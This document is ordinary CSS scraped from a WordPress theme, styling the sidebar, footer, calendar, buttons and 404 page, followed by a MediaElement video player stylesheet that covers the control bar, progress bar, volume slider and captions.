.sidebar .col1 {
	margin-left:0px;
}
.sidebar ul,.topsidebar ul,.bottomsidebar ul {
	margin-bottom:0;
}
.sidebar a {
	text-decoration:none;
}
.topsidebar,.bottomsidebar {
	background:#fcfcfc;
	border-top:1px solid #EBEBEB;
	padding-top:20px;
}
.sidebar .tab-content .ulpost li {
}
.categories li {
	float:left;
	width:120px;
	margin-right:17px;
}
.pagelist li {
	float:left;
	width:250px;
	margin-right:17px;
}
.archieve li {
	float:left;
	width:100%;
	margin-right: 17px;
}
/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/
#footer-container {
	background:#1e2021;
	padding:29px 0 0 0;
	color:#b0b0b0;
}
#footer-container-none {
	background:#1e2021;
	padding:0px;
	color:#b0b0b0;
}
#footer-container-none .footer-columns{ display:none;}
#footer-container .footer-columns {
}
#footer-container .footer-columns .comment-text a.title {
	color:#D8D8D8;
	font-size:12px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
	font-size:14px;
}
#footer-container .footer-columns a.title {
	color:#D8D8D8;
}
#footer-container .footer-columns a.title:hover {
	color:#969696;
}
#footer-container .footer-columns .widget-title {
	font-size:20px;
	color:#FFF;
	text-transform:none;
}
#footer-container .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-container-none .footer-bottom {
	background:#1b1b1b;
	color:#b0b0b0;
	padding:16px 0;
}
#footer-bottom .bottom-menu {
	display:block;
	float:right;
}
#footer-bottom .bottom-menu ul {
	margin:8px 0 0;
	list-style:none;
}
#footer-bottom .bottom-menu ul li {
	display:inline;
	padding-left:15px;
}
#footer-bottom .bottom-menu ul li a {
	font-size:12px;
	line-height:40px;
	color:#b0b0b0;
	text-decoration:none;
}
#footer {
	min-height:200px;
	padding-top:10px;
	background:#FCFCFC;
	border-top:1px solid #EBEBEB;
}
#footer h4 {
	margin-bottom:14px;
}
#footer-bottom .row {
	margin-bottom:0px;
}
#footer-bottom {
}
#footer-bottom p {
	color:#FFF;
	font-size:12px;
	line-height:40px;
	margin:8px 0 0 1px;
}
#footer-bottom ul li #scrolltotop img {
	max-width:14px;
}
.footer-left {
	font-size:13px;
}
.footer-right {
	text-align:right;
}
.footer-right ul.menu-footer {
	margin:0px;
}
.footer-right ul.menu-footer li {
	list-style:none;
	margin:0 5px;
	display:inline-block;
	color:#FFF;
	border-top:3px solid transparent;
}
.footer-right ul.menu-footer li.current {
	border-top:3px solid #FFF;
}
.footer-right ul.menu-footer li a {
	text-decoration:none;
	color:#fff;
	font-size:14px;
	font-weight: bold;
}
.footer-right ul.menu-footer li a:hover {
	color:#ccc;
}
.footer-columns .widget_search form,.footer-columns .newsletter form {
	width:272px;
}
.footer-columns .widget_search #s,.footer-columns .newsletter .text {
	width:135px;
}
.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {
	border-bottom:1px solid #404142;
}
.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .themeloy-popularpost-widget {
	background:none;
	border:none;
}
.footer-columns .widget.rec {
	background:none;
	border:none;
}
.footer-columns .post-meta {
	width:250px;
}
.footer-columns .triple .tabs-container {
	background:#404142;
	border:none;
}
.footer-columns .tab-content .ulpost li {
	border-bottom:1px solid #565657;
}
.footer-columns .tab-content .ulpost li:last-child {
	border-bottom:none;
}
.footer-columns .comment-text a {
	font-size:13px;
}
.footer-columns .widget_comments ul li {
	border-bottom:1px solid #404142;
}
.footer-columns .widget_comments ul li:last-child {
	border-bottom: none;
}
/* ===================================================== calendar ====================================================*/
#calendar_wrap {
	padding:0 2px 0 1px;
}
#calendar_wrap caption {
	font-size:18px;
	line-height:18px;
	color:#FFF;
	text-align:left;
	margin-bottom:28px;
	margin-top:8px;
}
.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {
	padding:8px 14px;
}
.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{
	color:#666;
	margin-bottom:10px;
}
.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {
	padding:8px 4px;
}
#calendar_wrap thead th,#calendar_wrap tbody td {
	padding:8px 8px;
	background:#48494a;
	border:1px solid #17191a;
	border-bottom:none;
	border-left:0;
	font-size:12px;
	line-height:15px;
	color:#fff;
	text-align:center;
}
#calendar_wrap tbody td {
	color:#a4a4a4;
	background:#333;
}
#calendar_wrap tbody td#today {
	background:#dd3333;
	color:#FFF;
}
#calendar_wrap tbody td a {
	color:#a4a4a4;
	display:block;
}
#calendar_wrap tbody td a:hover {
	color:#fff;
}
#calendar_wrap tbody td.pad {
	background:none;
	border:none;
}
#calendar_wrap tfoot td {
	padding-top:11px;
	font-size:9px;
	line-height:12px;
	text-transform:uppercase;
}
#calendar_wrap tfoot td a {
	color:#8e8e8e;
	text-decoration:none;
}
#calendar_wrap tfoot td a:hover {
	color:#dd3333;
}
#calendar_wrap tfoot #next {
	text-align: right;
}



/* ===================================================== Buttons ====================================================*/
.button {
	color:#fff !important;
	padding:6px 10px 8px;
	background-color:#322f32;
	border:none;
	margin-right:25px;
	position:relative;
	-webkit-user-select:none;
	cursor:pointer;
	vertical-align:baseline;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	border-top:1px solid #999999;
	text-decoration:none;
}
.button.small {
	font-size:12px;
	padding:3px 7px 4px;
}
.button.medium {
	font-size:12px;
	padding:5px 10px 7px;
}
.button.large {
	font-size:16px;
	padding:10px 15px;
}
.button:active {
	position:relative;
	top:3px;
	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);
}
.button:active:after {
	content:"";
	width:100%;
	height:3px;
	background:#fff;
	position:absolute;
	bottom:-1px;
	left:0;
}
.seeMore {
	position:relative;
	float:right;
	display:block;
	border:1px solid #f6f6f6;
}
.button.blue {
	background:#4e75bc;
}
.button.green {
	background:#2fa16e;
}
.button.pink {
	background:#b84e8c;
}
.button.orange {
	background:#ef8e11;
}
.button.darkred {
	background:#9d4c23;
}
.button.red {
	background:#c23a04;
}
.button:last-of-type {
	margin:0;
}
.button.gradient {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );
}
.button.gradient:hover {
	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );
	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );
}
/* =================================== Page 404 ===================================*/
.page_error {
	text-align:center;
}
.page_error h1.big {
	font-size:180px;
	line-height:normal;
	text-shadow:0px 8px rgba(0,0,0,0.2);
	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);
	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);
}

.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}
.share-post li{float:left;width:106px;}
/* =================================== IE ===================================*/
.ie7 .container .sidebar_content {
	margin-top:19px;
}
.ie7 .latest-news{ overflow:hidden;}
.ie7 .container .sidebar_center {
	margin-top:0px;
}
.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}
.ie7 .slider_post_type .post_type i{ margin-top:10px;}
.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}
.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}
.ie7 .container .sidebar_last {
	margin-top:0px;
}
.ie7 .header-top-right ul.menu-top li {
	display:inline;
}
.ie7 .share-search li {
	display:inline
}
.ie7 .header-top-left p.date {
	display:inline;
}
.footer-right ul.menu-footer li {
	display:inline;
}
.ie7 .caption {
	bottom: 0px;
}


.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}
.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}




--- FILE ---
content_type: text/css
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7
body_size: 2881
content:
.mejs-container {
	position: relative;
	min-width:150px;
	background: none;
	font-family: sans-serif;
	text-align: left;
	vertical-align: top;
}

.me-plugin {
	position: absolute;
}

.mejs-embed, .mejs-embed body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	background: #000;
	overflow: hidden;
}

.mejs-container-fullscreen {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
	width: 100%;
	height: 100%;
}

/* Start: LAYERS */
.mejs-background {
	position: absolute;
	top: 0;
	left: 0;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	overflow:hidden;
}
.mejs-poster img {
	border: 0;
	padding: 0;
	border: 0;
	display: block;
	width: auto;
	height: 100%;
}
.mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
}
.mejs-overlay-play {
	cursor: pointer;
}
.mejs-overlay-button {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin: -50px 0 0 -50px;
	background: url(bigplay.png) no-repeat;
}
.mejs-overlay:hover .mejs-overlay-button{
	background-position: 0 -100px ;
}
.mejs-overlay-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: -40px 0 0 -40px;
}
.mejs-overlay-loading span {
	display:block;
	width: 80px;
	height: 80px;
	background: #3A3C3D url(loading.gif) 50% 50% no-repeat;
	border-radius: 40px;
}

/* End: LAYERS */

/* Start: CONTROL BAR */
.mejs-container .mejs-controls {
	position: absolute;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	height: 30px;
	width: 100%;
	background: #3a3c3d url(../img/background.png);
	background: -webkit-linear-gradient(#4a4c4d, #2b2d2d); 
	background: -moz-linear-gradient(#4a4c4d, #2b2d2d);
	background: -o-linear-gradient(#4a4c4d, #2b2d2d); 
	background: -ms-linear-gradient(#4a4c4d, #2b2d2d); 	
	background: linear-gradient(#4a4c4d, #2b2d2d); 	
	list-style: none;
}

.mejs-audio .mejs-controls{
	border-radius:3px;
}

.mejs-container .mejs-controls  div {
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 32px;
	height: 30px;
	font-size: 11px;
	line-height: 11px;
	font-family: sans-serif;
	background: url(../img/sep.png) left no-repeat;
	border: 0;
}

.mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
	margin: 7px 7px 0 9px;
	padding: 0;
	position: absolute;
	height: 16px;
	width: 16px;
	border: 0;
	background: transparent url(../img/controls.png) no-repeat;
}

/* :focus for accessibility */
.mejs-controls .mejs-button button:focus {
	outline: solid 1px yellow;
}

/* End: CONTROL BAR */

/* Start: Time (current / duration) */
.mejs-container .mejs-controls .mejs-time {
	color: #fff;
	display: block;
	height: 17px;
	width: auto;
	padding: 8px 8px 5px 10px;
	overflow: hidden;
	text-align: center;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
}
.mejs-container .mejs-controls .mejs-time span {
	font-size: 11px;
	color: #fff;
	line-height: 12px;
	display: block;
	float: left;
	width: auto;
}
/* End: Time (current / duration) */


/* Start: Play/pause */
.mejs-container .mejs-controls .mejs-playpause-button {
	cursor: pointer;
	background: none;
	width: 30px;
}
.mejs-controls .mejs-playpause-button button {
	margin:7px 8px;
}
.mejs-controls .mejs-play button {
	background-position:0 0;
}
.mejs-controls .mejs-play:hover button {
	background-position:0 -32px;
}
.mejs-controls .mejs-pause button {
	background-position:0 -16px;
}
.mejs-controls .mejs-pause:hover button {
	background-position:0 -48px;
}
/* End: Play/pause */


/* Stop */
.mejs-controls .mejs-stop button {
	background-position: -112px 0;
}
.mejs-controls .mejs-stop:hover button {
	background-position: -112px -32px;
}
/* End: Play/pause */

/* Start: Progress bar */
.mejs-controls div.mejs-time-rail {
	width: 200px;
}
.mejs-controls .mejs-time-rail span {
	display: block;
	position: absolute;
	width: 180px;
	height: 5px;
	cursor: pointer;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	padding: 1px;
	margin: 11px 8px 0 10px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
}
.mejs-controls .mejs-time-rail .mejs-time-buffering {
	width:100%;
	background:#464849;
	background-image: -webkit-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -moz-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -o-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -ms-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	-moz-background-size: 6px 6px;
	background-size: 6px 5px;
	-webkit-background-size: 6px 5px;
	-webkit-animation: buffering-stripes 2s linear infinite;
	-moz-animation: buffering-stripes 2s linear infinite;
	-ms-animation: buffering-stripes 2s linear infinite;
	-o-animation: buffering-stripes 2s linear infinite;
	animation: buffering-stripes 2s linear infinite;
	z-index: 1;
}

@-webkit-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-ms-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-o-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }

.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #464849;
	width: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #dd3333;
	background-image: -webkit-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -moz-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -o-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -ms-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 5px;
	background: transparent;
	cursor: pointer;
	top: 1px;
	z-index: 1;
	text-align: center;
}

.mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	background: #C2C8CF;
	background: -webkit-linear-gradient(#E3E6E9, #C2C8CF);
	background: -moz-linear-gradient(#E3E6E9, #C2C8CF);
	background: -o-linear-gradient(#E3E6E9, #C2C8CF);
	background: -ms-linear-gradient(#E3E6E9, #C2C8CF);
	background: linear-gradient(#E3E6E9, #C2C8CF);
	width: 36px;
	height: 17px;
	border-radius: 4px;
	box-shadow:0 1px 1px rgba(0, 0, 0, .4);
	top: -26px;
	margin-left: -18px;
	text-align: center;
	color: #111;
}

.mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 3px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	line-height: 0;
	border: solid 4px #C2C8CF;
	border-color: #C2C8CF transparent transparent transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: 17px;
	left: 13px;

}




/*
.mejs-controls .mejs-time-rail:hover .mejs-time-handle {
	visibility:visible;
}
*/
/* End: Progress bar */

/* Start: Fullscreen */
.mejs-controls .mejs-fullscreen-button button {
	background-position:-32px 0;
}
.mejs-controls .mejs-unfullscreen button {
	background-position:-32px -16px;
}
/* End: Fullscreen */


/* Start: Mute/Volume */
.mejs-controls .mejs-volume-button {
}

.mejs-controls .mejs-mute button {
	background-position:-16px -16px;
}

.mejs-controls .mejs-mute button:hover {
	background-position:-16px -48px;
}

.mejs-controls .mejs-unmute button {
	background-position:-16px 0;
}

.mejs-controls .mejs-unmute button:hover {
	background-position:-16px -32px;
}

.mejs-controls .mejs-volume-button {
	position: relative;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 68px;
	width: 31px;
	background: #3A3C3D;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: -68px;
	left: 1px;
	z-index: 1;
	position: absolute;
	margin: 0;
}
.mejs-controls .mejs-volume-button:hover {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}
/*
.mejs-controls .mejs-volume-button:hover .mejs-volume-slider {
	display: block;
}
*/

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 13px;
	top: 8px;
	width: 5px;
	height: 50px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
	margin: 0;
	padding: 1px;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	position: absolute;
	left: 13px;
	top: 8px;
	width: 5px;
	height: 50px;
	background: #dd3333;
	background-image: -webkit-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -moz-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -o-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -ms-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	background-position: bottom;
	margin: 1px;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	position: absolute;
	left: 14px;
	top: 16px;
	width: 5px;
	height: 5px;
	background: transparent;
	margin: 0;
}


/* horizontal version */

.mejs-controls div.mejs-horizontal-volume-slider {
	height: 26px;
	width: 62px;
	position: relative;
	background:none;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 0;
	padding: 1px;
	font-size: 1px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);

}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #dd3333;
	background-image: -webkit-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -moz-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -o-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: -ms-linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	background-image: linear-gradient(-45deg, #dd3333 25%, #dd3333 25%, #dd3333 50%, #dd3333 50%, #dd3333 75%, #dd3333 75%, #dd3333);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

}


.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	display: none;
}

/* End: Mute/Volume */




/* Start: TRACK (Captions and Chapters) */
.mejs-controls .mejs-captions-button {
	position: relative;
}

.mejs-controls .mejs-captions-button button {
	background-position:-48px 0;
}
.mejs-controls .mejs-captions-button:hover button {
	background-position:-48px -32px;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector {
	visibility: hidden;
	position: absolute;
	bottom: 30px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: #3A3C3D; 	
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
/*
.mejs-controls .mejs-captions-button:hover  .mejs-captions-selector {
	visibility: visible;
}
*/

.mejs-controls .mejs-captions-button .mejs-captions-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display:block;
	color: #fff;
	overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: sans-serif;
	font-size: 10px;
}

.mejs-controls .mejs-captions-button .mejs-captions-translations {
	font-size: 10px;
	margin: 0 0 5px 0;
}


.mejs-chapters {
	position: absolute;
	top: 0;
	left: 0;
	-xborder-right: solid 1px #fff;
	width: 10000px;
	z-index: 1;
}
.mejs-chapters .mejs-chapter {
	position: absolute;
	float: left;
	background: #3A3C3D;
	background: rgba(58, 60, 61, 0.7);
	background: -webkit-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -moz-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -o-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -ms-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));	
	overflow: hidden;
	border: 0;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block {
	font-size: 11px;
	color: #fff;
	padding: 5px;
	display: block;
	border-right: solid 1px #313335;
	border-right: solid 1px rgba(49, 51, 53, .7);
	border-bottom: solid 1px #313335;
	border-bottom: solid 1px rgba(49, 51, 53, .7);
	cursor: pointer;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block-last {
	border-right: none;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
	background: #333;
	background: rgba(102,102,102, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
	background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));	
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{
	font-size: 12px;
	font-weight: bold;
	display: block;
	white-space:nowrap;
	text-overflow: ellipsis;
	margin: 0 0 3px 0;
	line-height: 12px;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{
	font-size: 12px;
	line-height: 12px;
	margin: 3px 0 4px 0;
	display: block;
	white-space:nowrap;
	text-overflow: ellipsis;
}


.mejs-captions-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align:center;
	/*font-weight: bold;*/
	line-height: 22px;
	font-size: 12px;
	color: #fff;
}
.mejs-captions-layer  a {
	color: #fff;
	text-decoration: underline;
}
.mejs-captions-layer[lang=ar] {
	font-size: 20px;
	font-weight: normal;
}

.mejs-captions-position {
	position: absolute;
	width: 100%;
	bottom: 15px;
	left: 0;
}

.mejs-captions-position-hover {
	bottom: 45px;
}

.mejs-captions-text {
	padding: 5px 7px;
	background: #3a3c3d;
	background: rgba(58, 60, 61, 0.8);
	border-radius: 4px;

}
/* End: TRACK (Captions and Chapters) */



.mejs-clear {
	clear: both;
}

/* Start: ERROR */
.me-cannotplay {
}
.me-cannotplay a {
	color: #fff;
	font-weight: bold;
}
.me-cannotplay span {
	padding: 15px;
	display: block;
}
/* End: ERROR */


/* Start: Loop */
.mejs-controls .mejs-loop-off button{
	background-position: -64px -16px;
}
.mejs-controls .mejs-loop-off:hover button{
	background-position: -64px -48px;
}
.mejs-controls .mejs-loop-on button {
	background-position: -64px 0;
}
.mejs-controls .mejs-loop-on::hover button {
	background-position: -64px -32px;
}
/* End: Loop */

/* Start: backlight */
.mejs-controls .mejs-backlight-off button{
	background-position: -80px -16px;
}
.mejs-controls .mejs-backlight-off:hover button{
	background-position: -80px -48px;
}
.mejs-controls .mejs-backlight-on button {
	background-position: -80px 0;
}
.mejs-controls .mejs-backlight-on:hover button {
	background-position: -80px -32px;
}
/* End: backlight */


/* Start: picture controls */
.mejs-controls .mejs-picturecontrols-button{
	background-position: -96px 0;
}
.mejs-controls .mejs-picturecontrols-button:hover{
	background-position: -96px -32px;
}
/* End: picture controls */


/* context menu */
.mejs-contextmenu {
	position: absolute;
	width: 150px;
	padding: 10px;
	border-radius: 4px;
	top: 0;
	left: 0;
	background: #fff;
	border: solid 1px #999;
	z-index: 1001; /* make sure it shows on fullscreen */
}
.mejs-contextmenu .mejs-contextmenu-separator {
	height: 1px;
	font-size: 0;
	margin: 5px 6px;
	background: #333;	
}

.mejs-contextmenu .mejs-contextmenu-item {
	font-family: sans-serif;
	font-size: 12px;
	padding: 4px 6px;
	cursor: pointer;
	color: #333;	
}
.mejs-contextmenu .mejs-contextmenu-item:hover {
	background: #2C7C91;
	color: #fff;
}


/* Start: SourceChooser */
.mejs-controls .mejs-sourcechooser-button {
	position: relative;
}

.mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px 0;
}
.mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px -32px;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: #3A3C3D;
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display:block;
	color: #fff;
	overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: sans-serif;
	font-size: 10px;
}
/* End: SourceChooser */
